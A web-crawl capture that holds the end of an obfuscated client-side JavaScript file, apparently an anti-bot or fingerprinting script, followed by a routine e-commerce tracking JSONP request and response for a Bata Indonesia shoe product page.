S,OE,Fj,pv,Zx,wz,rx,UT,kF,Ij,Hq,D5,tL,Cd2,R3,d22,mX,gM,g8,vD,jX,Wc,zm,NJ,Y6,VG,jm,On,Hj,vX,Pg2,A22,SD,Vp2,PN,VI2,p22,Pc,Km,JG,MX,NM,Ln,M5,vJ,A5,K5,Jh,Nj,h8,r4,rh,n5,p9,wK,l5,vn,d6,OK,c6,lX,HK,tv,UM,E5,Eb2,MV2,DQ2,F8,f6,ZB2,Cz,lL,Nn,OL,C6,Sn,kG,LK,zn,nj,F4,Kx,Dn,lF,sM,GF,m9,dL,YM,QG,t6,MD,xh,Wt,wt,nE,mm,O6,b1,jz,Vn,xv,mx,mS,gS,BV2,T02,KM,t02,Mb2,BQ2,d02,Rg2,ZF,j3,cm,pD,CK,zJ,Im,n6,t3,wm,H5,tn,LM,qz,mK,XL,A3,tx,TO,XD,sf,mj,s6,MF,Gj,XX,CX,NS,c3,BK,DL,dF,KS,ZD,jM,GJ,gg2,np2,kL,ZI2,pt,DU2,Gp2,tS,fK,Uz,Kz,lz,nB2,WY,hB2,dj,gj,U6,Ex,NL,Q8,tC2,Tj,gB2,Hg2,Ap2,Ut,nd2,Mt,jj,AK,rn,OJ,X3,cn,I8,cj,rY,KG,WM,Tm,pm,C3,Ej,sF,EL,hE,TM,QK,IK,Yc,IM,D22,P5,Fp2,P22,b3,v3,pz,GK,hj,Mx,Bd2,pU2,xW2,Vb2,VW2,bA2,jJ,RX,EQ2,Gb2,Ht,Rp2,O5,vf,hN,bt,xJ,gI2,qF,Qj,qJ,ZL,gn,bX,In,pn,Sb2,OV2,It,xE,E02,zN,dx,MS,sj,tX,sJ,ND,UX,ZX,Hc,Jx,vK,YE,YL,rG,d5,RF,BX,R02,rI2,GV2,Vt,qO,Pb2,jl2,XF,Bn,Dx,Zc,vG,dc,mW2,RN,HC2,qR2,KW2,xV2,vA2,lm,Rm,IJ,J3,gX,xG,qc,PG,R8,Xn,L6,lx,rJ,Nm,UJ,wn,gD,Jj,P8,Am,Tx,TL,H3,K6,S6,v8,Zm,vc,XM,Ac,JL,dr,Fn,dn,r5,wD,Ck,tD,Bz,MM,Z3,VD,kz,wF,KD,wp2,q02,Vg2,LI2,HV2,mL,C5,YF,hL,gL,H6,ML,SX,Sd2,lA2,Pd2,Mp2,dB2,X02,Il2,EW2,Lx,CM,Fb2,Qm,nM,Ax,j5,Oc,nX,lj,Pj,FL,WV2,Nw,QR2,Lb2,wR2,KJ,fG,Kc,dX,fM,dD,G3,hn,gF,Sx,Rn,VK,HF,sK,R6,Fz,Jz,S3,Yj,T5,n3,kY,wW2,pI2,QN,rl2,Rt,Kd2,dN,Bc,TK,PK,DG,wc,DF,bm,VX,dM,NK,YO,OX,OF,T8,Em,TX,NX,WX,rF,KL,bn,xz,RJ,XY,JF,HL,F5,nn,FJ,hD,gc,M3,Lj,p3,lG,F3,ZA2,Tt,Yg2,c8,E7,bb2,FN,xX,D8,B02,rU2,lB2,RM,tJ,sm,DK,Xx,Ym,Gx,YX,vj,Dj,l1,fv,N6,rM,xn,CJ,ZK,TU2,CB2,LU2,GB2,zB2,Hb2,Om,Vc,JJ,xM,GD,fm,B5,k5,CF,KE,Dc,G5,zK,kn,ww,DX,rL,fL,TJ,Sz,Sc,V3,SQ2,UC2,Ig2,bN,Tp2,Xl2,bz,NF,l6,zM,JX,zX,pX,PF,bM,BG,nD,bQ2,bB2,RL,Gn,lD,Az,F6,O8,bD,HX,SV2,IW2,Wd2,Tq,wU2,AL,xc,pJ,bL,zD,Ez,l4,cM,sn,bF,qs,s3,B4,qX,Rc,L5,r3,zz,Z5,zL,Q3,VJ,KX,kR2,xI2,Cl2,R22,Ec,cD,pj,wL,rm,Pm,ln,xK,fh,WF,tG,jx,PJ,YK,BM,kN,n8,rp2,sL,zI2,jC2,Mz,UL,cF,LX,hz,JM,tF,q8,VM,p5,q5,I6,Ob2,dz,NV2,qD,Eg2,hs,gz,s8,EX,Vm,QX,TF,LD,Ep2,qm,HJ,QB2,pp2,E22,k02,Ug2,Pv,RG,jF,fT,PL,J6,j6,xj,FX,W8,pG,UD,GM,Px,VF,Ix,wx,B8,zF,nm,bG,jn,WK,Mq,FD,zj,Wj,p6,Nz,HY,gs,VN,dp2,gG,PV2,OR2,nz,z8,lI2,YJ,nV2,xY,SJ,Nx,Rz,nL,bj,qx,IL,hK,zc,I5,MK,Gz,MJ,Qx,DM,HD,Nc,rj,tj,tm,MG,lM,D6,ID,pK,Q5,Q6,Mj,CL,IF,hJ,TG,r8,VL,kJ,jG,ED,q6,Gm,tK,gq,l7,fx,Mn,kC2,fR2,h22,sd2,XU2,T22,Qn,jD,fj,Gc,b22,Yl2,Qg2,Wl2,jb2,Jm,Iz,QF,jc,dK,LL,fJ,mz,Cj,Tn,Y5,Tz,f5,Qz,XW2,tW2,SU2,n22,vg2,BN,NN,L02,Um,V5,UK,nG,Sj,lJ,WR2,ht,jd2,nl2,fd2,Uj,DJ,Rj,fX,AX,xm,km,bc,Y8,KF,vM,fz,U3,D3,KN,KI2,wl2;var fC2;var I4;function hld(Dvd){var hUd=Dvd;var EEd;do{EEd=Jc(Zbd(hUd),Qf);hUd=EEd;}while(En(EEd,Dvd));return EEd;}var ZN2;function P02(){var Yrd=Object['\x63\x72\x65\x61\x74\x65']({});P02=function(){return Yrd;};return Yrd;}var Vd2;var KVd;var SCd;var hU2;function SBd(){var Rqd=['BR','gd','Nd','SU','Pb','LQ','Gp','wA','GI','Gd','QW','EW','GU','lV','hA','E0','L','xg','M0','EP','RP','jC','Mg','CH','rb','bA','AP','SP','zI','LI','qA','Td','NH','Up','BH','nU','V0','vC','ZA','Ng','xQ','hH','kW','tg','WI','Rd','II','cW','J0','pR','Yl','KQ','jR','fU','Zb','LC','CQ','rI'];SBd=function(){return Rqd;};return Rqd;}var kA2;var fVd;var q12;function C0d(wqd,vwd){var vPd=function(){};Mv.push(ZJ);vPd[Mk()[Ak(zk)](jf,xl)][HZ(typeof lk()[I7(Cr)],N4([],[][[]]))?lk()[I7(G7)].apply(null,[Ks,SW,w7(w7([])),OY]):lk()[I7(Cr)](hM,CA2,w7(w7([])),w7(w7(X9)))]=wqd;vPd[Mk()[Ak(zk)](jf,xl)][Mk()[Ak(G7)](ks,sx)]=function(K7d){Mv.push(Iq);var rTd;return rTd=this[QT()[nT(zk)](R,jE)]=vwd(K7d),Mv.pop(),rTd;};vPd[Mk()[Ak(zk)](jf,xl)][QT()[nT(G7)].apply(null,[cx,jf])]=function(){Mv.push(rX);var hEd;return hEd=this[QT()[nT(zk)](tU,jE)]=vwd(this[QT()[nT(zk)].call(null,tU,jE)]),Mv.pop(),hEd;};var G7d;return Mv.pop(),G7d=new vPd(),G7d;}var px;function sBd(){var Mgd=['bd','mR','GH','vH','JA','R0','CW','Sl','pV','OC','xd','Cb','W2','gV','mU','Vd','LR','NQ','xW','HW','FQ','lA','fQ','TR','V2','vW','wC','Hd','nV','tA','Ub','FU','LA','fA','G','S2','QV','S','dH','vb','q0','mW','Eb','vI','HV','vP','qV','Lg','sd','wl','Z0','Fd','Ag','sC','QC','zU','UQ','Qd','CA','KR','Rl','TQ','jQ','Il','D','NV','Nl','L0','Ml','Jg','JW','zH','lI','g0','Ig','rV','lH','G0','Db','B0','cP','xC','YU','WP','TU','Xp','MC','dl','pI','O','rd','ZC','RV','PW','Ob','Hl','XW','gI','Tb','ll','xR','Ug','wH','wU','dC','Sp','MR','YQ','tI','T0','Cp','Yp','Qp','Jb','DU','Xg','dg','Vl','Rp','Q0','c2','Lb','VV','kQ','hU','JU','Ql','hd','A','HR','l2','WH','N2','Id','K2','LP','hR','F0','BV','Yg','dV','gH','S0','mC','fb','gP','PP','Sg','E2','Xd','Ul','J','kR','fp','X0','gg','p0','hC','jP','z2','DQ','fP','hI','FH','gU','BC','r0'];sBd=function(){return Mgd;};return Mgd;}SCd;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcsxbOUBWKUJIHt1WHFukOrTag&userId=&emailId=&product=id%3A%3A540M_EY3894262601C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2021_3899426&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fsepatu-anak-laki-laki-spiderman-540M_EY3894262601C.html%3Fdwvar_540M__EY3894262601C_color%3DNAVY_BLUE&ls=true&_=1769498819368&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcsxbOUBWKUJIHt1WHFukOrTag%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_EY3894262601C%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2021_3899426%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22in_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fsepatu-anak-laki-laki-spiderman-540M_EY3894262601C.html%3Fdwvar_540M__EY3894262601C_color%3DNAVY_BLUE%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769498819368%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 447
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcsxbOUBWKUJIHt1WHFukOrTag","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_EY3894262601C%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2021_3899426%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);